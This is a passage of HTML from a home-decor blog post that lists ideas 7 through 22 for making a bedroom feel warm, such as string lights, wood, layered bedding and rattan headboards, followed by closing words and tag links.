<p>The next of 22 Warmth Bedroom Decor Ideas is to rely on natural elements. Ada beberapa natural elements yang bisa kamu hadirkan ke dalam kamar tidur kesayanganmu:</p>
<ul>
<li>Material alam (wicker, rattan, and wood),</li>
<li>Plants,</li>
<li>Natural lighting, and</li>
<li>Fur rug</li>
</ul>
<p>Neutral colors are the key. The dominant white neutralizes the appearance of the room. It makes the other colors and textures look clearer. And, grey is an additional color that becomes an accent in the room.</p>
<p>Plants are placed very neatly on floating wall shelves and bedside tables. Also, because white neutralizes the room, green appears especially vivid. This makes the room look fresh.</p>
<h2>7. Decorate Your Room with String Light</h2>
<figure id="attachment_6603" aria-describedby="caption-attachment-6603" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6603" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20703'%3E%3C/svg%3E" alt="string light decor" width="563" height="703" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor-240x300.jpeg 240w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6603" src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor.jpeg" alt="string light decor" width="563" height="703" srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-decor-240x300.jpeg 240w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6603" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The attic bedroom has a very limited area. So, only a few decorations can be used. And, the most appropriate decoration is decoration that utilizes wall areas such as string lights. This decoration does not take up the space and makes the small attic bedroom seem cramped.</p>
<p>String lights with yellow lighting are only hung on one side of the wall. Hanging from top to bottom. Brings a warm feel to just one spot. Also, beautify the white painted walls that look so plain.</p>
<h2>8. Yellow Lighting is A Good Option</h2>
<figure id="attachment_6604" aria-describedby="caption-attachment-6604" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6604" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20672'%3E%3C/svg%3E" alt="yellow lighting" width="563" height="672" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design-251x300.jpeg 251w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6604" src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design.jpeg" alt="yellow lighting" width="563" height="672" srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-design-251x300.jpeg 251w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6604" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Relying on sunlight as the main lighting in a room is indeed the right choice. However, sunlight cannot illuminate your room for 24 hours. Therefore, you need other light by using a lamp. And, make the lamp not only a source of lighting at night but also a source of comfort in your private room. You only need to choose a lamp with yellow lighting. This will be very effective in <a href="https://olidhomes.com/2022/12/25/10-tips-to-make-your-bedroom-warm-in-winter/" data-wpel-link="internal">bringing a warm feel to the room</a>. Also, the bedroom becomes quieter. So, it is suitable for those of you who use your bedroom as a place to rest and relax yourself. And, this is the next of 22 Bedroom Decor Ideas That Will Bring Warmth to Yours.</p>
<h2>9. Increase The Amount of Fabric Material</h2>
<figure id="attachment_6605" aria-describedby="caption-attachment-6605" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6605" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20701'%3E%3C/svg%3E" alt="warmth bedroom decor tips" width="564" height="701" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas-241x300.jpeg 241w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6605" src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas.jpeg" alt="warmth bedroom decor tips" width="564" height="701" srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-ideas-241x300.jpeg 241w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6605" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The next of 22 Bedroom Decor Ideas That Will Bring Warmth to Yours is to increase the amount of fabric material. So, the more fabric you use, the warmer the atmosphere will feel.</p>
<p>Start with simple things like the floor. Carpet flooring is the perfect thing for you to apply to your bedroom. And, give a beautiful accent to the floor by using a rug. Using a fur rug is an interesting idea. For the bedding, do layered bedding. You can also use a wool blanket which can make the sleeping area feel warm and comfortable.</p>
<h2>10. Fireplace Near The Bed</h2>
<figure id="attachment_6606" aria-describedby="caption-attachment-6606" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20770'%3E%3C/svg%3E" alt="fireplace" width="564" height="770" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips-220x300.jpeg 220w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6606" src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips.jpeg" alt="fireplace" width="564" height="770" srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-tips-220x300.jpeg 220w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6606" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>It does not matter if you want to use colors that tend to be dark for your bedroom. Colors such as black, gray, and brown can make the room look a little darker so the atmosphere will feel calmer. However, the combination of these colors can create a cool nuance. However, you do not need to worry because this can all be overcome by <a href="https://olidhomes.com/2021/11/30/5-best-gas-fireplaces-for-your-home/" data-wpel-link="internal">using a fireplace</a>. Place the fireplace near the bed because this is the main spot in the bedroom.</p>
<p>Traditional fireplaces or modern fireplaces, you can use one of them according to your wishes. It is just that, adjust it to the interior of the room. Because the interior is decorated in dark colors, a black fireplace is the most appropriate to fill the space there.</p>
<h2>11. Consistent in Brown as Decoration</h2>
<figure id="attachment_6612" aria-describedby="caption-attachment-6612" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6612" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="brown warmth bedroom decor" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-225x300.jpeg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6612" src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom.jpeg" alt="brown warmth bedroom decor" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-225x300.jpeg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6612" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>In bringing warm nuances into your bedroom, try to be consistent with brown. Make this color an accent in the room. Choose brown decorations and place them in several spots for an even warm feel.</p>
<p>The white sofa in the corner of the room becomes a cozy reading nook. With brown throw pillows, it looks great and calm. Also, on the walls, there are wooden floating wall shelves installed with the color and texture of the wood still looking very natural. Right next to the sofa, there is a charming decoration in the form of pampas grass. The white vase makes it blend with the bedroom interior. And, on the wall area, a rattan mirror is hung.</p>
<h2>12. Light Up The Room Well</h2>
<figure id="attachment_6608" aria-describedby="caption-attachment-6608" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6608" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20703'%3E%3C/svg%3E" alt="lighting" width="563" height="703" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor-240x300.jpeg 240w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6608" src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor.jpeg" alt="lighting" width="563" height="703" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-decor-240x300.jpeg 240w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6608" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Light your bedroom well. Take advantage of sunlight as the main lighting. Install large windows to maximize light in the room. Also, avoid using decorations that can block the way light enters the room. It would be better to leave the windows plain without any decoration.</p>
<p>Maximum sunlight entering the room will help change the feel of the room to feel warm. In this way, the comfort in this room increases greatly. The silhouettes of the setting sun give an aesthetic impression to the room. So, it not only makes the room comfortable but also makes the bedroom look more beautiful.</p>
<h2>13. Choose Soft Colors for Your Room</h2>
<figure id="attachment_6609" aria-describedby="caption-attachment-6609" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6609" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="soft warmth bedroom decor" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6609" src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design.jpeg" alt="soft warmth bedroom decor" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-design-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6609" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>White, which is the main color, neutralizes the appearance of the room. So, this is the right time to bring other colors into the bedroom. The dominant white color helps soft colors stand out more. With a little help from sunlight, these colors will look alive in the room. That way, the appearance becomes more beautiful.</p>
<p>Play on the bedding. Use different colors starting from blankets, pillows, and bed sheets. Soft pink, brown, and navy are color combinations that you can apply to your favorite bedroom. The combination of these three colors not only beautifies the appearance but also <a href="https://olidhomes.com/2023/04/20/26-kids-room-decors-ideas/" data-wpel-link="internal">makes the room feel comfortable</a>. This is because the combination of soft pink, brown, and navy brings warmth into the room.</p>
<p><span style="color: var(--td_text_color, #111111); font-family: Roboto, sans-serif; font-size: 27px;">14. Dominant of Wood Material</span></p>
<figure id="attachment_6610" aria-describedby="caption-attachment-6610" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6610" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20705'%3E%3C/svg%3E" alt="wood material" width="563" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas-240x300.jpeg 240w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6610" src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas.jpeg" alt="wood material" width="563" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-ideas-240x300.jpeg 240w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6610" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The easiest way to bring warmth into a bedroom is to use wood. You can make this material the dominant one in your bedroom. And, this is the next of 22 Bedroom Decor Ideas That Will Bring Warmth to Yours. You can apply wood to the walls, floors, and furniture.</p>
<p>However, so that the room is not filled with brown, paint some wooden materials in the room. You can paint the wooden wall with white paint. This method can brighten the room but does not interfere with the wood material in providing warmth in the bedroom. And, for wooden furniture, let the wood show its original color and texture.</p>
<h2>15. Do Layered Bedding</h2>
<figure id="attachment_6611" aria-describedby="caption-attachment-6611" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6611" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="layered bedding" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6611" src="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips.jpeg" alt="layered bedding" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfort-warmth-bedroom-tips-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6611" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The next of 22 Bedroom Decor Ideas That Will Bring Warmth to Yours is to do layered bedding. The thicker the bedding, the warmer it will feel. Start with a white bedsheet to neutralize the look. This also helps to make the bedding blend with the interior of the room. And, for other things such as pillow sheets, duvet covers, and blankets, you can use other colors to accent the room.</p>
<p>Green is the right color. Choose a green duvet cover and pillow sheets. And, for additional blankets, use other colors such as soft white. With this, there are not too many colors present in the room so the bedroom still looks simple and calm.</p>
<h2>16. Timber as Wall Accent for The Corner Room</h2>
<figure id="attachment_6617" aria-describedby="caption-attachment-6617" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6617" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="timber" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6617" src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom.jpeg" alt="timber" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6617" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>An empty corner of the room is transformed into a fresh and aesthetic spot in the bedroom. The corner area of the room has a natural accent wall which looks very attractive. Timber is installed vertically, giving a slight illusion of height to the walls of the room. Also, there are other natural touches in the form of plants. Plant placement is done vertically too. Medium-sized plants fill the bottom to middle area. And, to fill the upper area, a hanging plant is used.</p>
<p>The combination of wood and plants brings a quite natural feel to the bedroom. This not only refreshes the appearance but also increases comfort. And, the natural brown color of the timber gives a warm effect to the bedroom atmosphere.</p>
<h2>17. Wicker Bedside Table</h2>
<figure id="attachment_6613" aria-describedby="caption-attachment-6613" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6613" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="wicker bedside table" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6613" src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor.jpeg" alt="wicker bedside table" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-decor-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6613" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Wooden bedframe, wooden flooring, mustard bedding, and rugs are actually enough to bring warmth into the bedroom. It&#8217;s just that the warmth is increasingly extended to the side of the bed, that is the bedside table. The wicker bedside table looks charming with a clear vase filled with flowers. Looks very natural. The simple and unique shape adds to the beauty of the room. And, at the bottom, there is a wicker basket that you can use as storage.</p>
<h2>18. A Warm yet Attractive Spot in The Bedroom</h2>
<figure id="attachment_6614" aria-describedby="caption-attachment-6614" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6614" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20701'%3E%3C/svg%3E" alt="simple warmth bedroom decor" width="564" height="701" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design-241x300.jpeg 241w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6614" src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design.jpeg" alt="simple warmth bedroom decor" width="564" height="701" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-design-241x300.jpeg 241w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6614" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The wooden table cabinet is used as an interesting spot in the bedroom. Displays are displayed in this area, ranging from books, candles, plants, aromatherapy candles, and mirrors. In this spot, brown <a href="https://olidhomes.com/2022/07/05/15-natural-materials-ideas-make-the-feel-of-nature-in-your-home-thicker/" data-wpel-link="internal">natural materials</a> are very dominant. Brings a warm feel into the bedroom.</p>
<p>The table cabinet has the same color, motif and texture as the floor. The blinds seem to blend in with the room. The appearance also becomes harmonious. And, the upper area is decorated with refreshing small plants. Pots made from rattan and wicker also beautify this spot. The use of wood is increasingly extended to the mirror area. The large round mirror with a wooden frame has a simple but beautiful appearance. The curved lines on the mirror soften the room.</p>
<h2>19. Rough Beams</h2>
<figure id="attachment_6615" aria-describedby="caption-attachment-6615" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6615" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="beams" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6615" src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas.jpeg" alt="beams" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-ideas-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6615" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The cathedral ceiling makes the walls appear higher so <a href="https://olidhomes.com/2021/07/28/effective-tips-make-your-small-living-room-feel-more-spacious/" data-wpel-link="internal">the room feels more spacious</a>. The dominant white color and sunlight help to provide a broad effect in the bedroom. The wall area is also left plain to create a calmer atmosphere. The displays are focused on one area only, that is the bed area.</p>
<p>Even though it looks simple with high walls, the room does not look stiff and boring. The upper area is also noted for its beauty. Beams decorate the ceiling area very well. The colors and wood motifs can be seen very clearly up there. And, the wooden surface is deliberately not polished to reveal its original texture.</p>
<h2>20. A Large Mirror for the Corner Room</h2>
<figure id="attachment_6616" aria-describedby="caption-attachment-6616" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6616" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201040'%3E%3C/svg%3E" alt="large mirror" width="564" height="1040" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips-163x300.jpeg 163w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips-555x1024.jpeg 555w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6616" src="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips.jpeg" alt="large mirror" width="564" height="1040" srcset="https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips-163x300.jpeg 163w, https://olidhomes.com/wp-content/uploads/2023/11/comfortable-warmth-bedroom-tips-555x1024.jpeg 555w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6616" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>A large mirror for the corner of the room is the next of 22 Bedroom Decor Ideas That Will Present Warmth to Yours. Mirrors have the property of reflecting light. So, natural light that enters through the window and hits the mirror surface will reflect back into the room. With this, the room becomes brighter and warmer. Also, around the standing mirror, there are several other brown displays that add a warm feel to the bedroom. There is pampas grass in the corner of the room with a beautiful white vase. Next to it, there is a wicker basket which is an effective storage area in the bedroom.</p>
<h2>21. Beautiful Wall Mural</h2>
<figure id="attachment_6618" aria-describedby="caption-attachment-6618" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6618" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20690'%3E%3C/svg%3E" alt="wall mural" width="563" height="690" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-245x300.jpeg 245w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6618" src="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom.jpeg" alt="wall mural" width="563" height="690" srcset="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-245x300.jpeg 245w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6618" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>This small bedroom only has simple decoration due to the limited area. So, simple decoration really helps to provide comfort to the room. There is only a bed with bedside tables on the side. For the upper area, there are rattan pendant lamps as decoration and lighting at night.</p>
<p>Because the decoration is very simple, the wall mural is a mainstay for eliminating the stiff and boring side of the room. The wall mural with a brown leaf motif is very harmonious with the bedroom interior. And, the wall area looks even more beautiful with a small mirror surrounded by wicker.</p>
<h2>22. Stunning Rattan Flower Headboard</h2>
<figure id="attachment_6619" aria-describedby="caption-attachment-6619" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6619" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20601'%3E%3C/svg%3E" alt="headboard" width="564" height="601" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor-282x300.jpeg 282w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6619" src="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor.jpeg" alt="headboard" width="564" height="601" srcset="https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/cozy-warmth-bedroom-decor-282x300.jpeg 282w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6619" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The last of 22 Bedroom Decor Ideas That Will Present Warmth to Yours is a stunning rattan flower headboard. This idea is very suitable for a woman&#8217;s bedroom. The flower headboard looks very charming against the plain white painted wall. By leaving the walls plain without any decorations, we only focus on the flower headboard there. Seeing the natural brown color is dominant and works well in bringing warmth into the bedroom interior.</p>
<p>Use simple bedding, if possible plain bedding without a pattern. That way, we only focus on the flower headboard there. But, if you think the appearance is too simple and boring, add some dolls in soft colors on the bed.</p>
<h2>Final Words</h2>
<p>There are many ways you can create a comfortable bedroom. And, one of them is by changing the atmosphere of the bedroom to make it feel warm and calm. The points above are 22 Bedroom Decor Ideas That Will Present Warmth to Yours. You can choose and follow one to several points above. However, still pay attention to the layout, area, and design of your bedroom. Try to maintain stability and harmony in the beauty of the room.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://olidhomes.com/tag/bedroom-decor/" data-wpel-link="internal">bedroom decor</a></li><li><a href="https://olidhomes.com/tag/warm-bedroom/" data-wpel-link="internal">warm bedroom</a></li><li><a href="https://olidhomes.com/tag/warmth/" data-wpel-link="internal">warmth</a></li><li><a href="https://olidhomes.com/tag/warmth-bedroom/" data-wpel-link="internal">warmth bedroom</a></li><li><a href="https://olidhomes.com/tag/warmth-bedroom-decor/" data-wpel-link="internal">warmth bedroom decor</a></li><li><a href="https://olidhomes.com/tag/warmth-bedroom-decor-ideas/" data-wpel-link="internal">warmth bedroom decor ideas</a></li><li><a href="https://olidhomes.com/tag/warmth-bedroom-ideas/" data-wpel-link="internal">warmth bedroom ideas</a></li></ul>            </div>

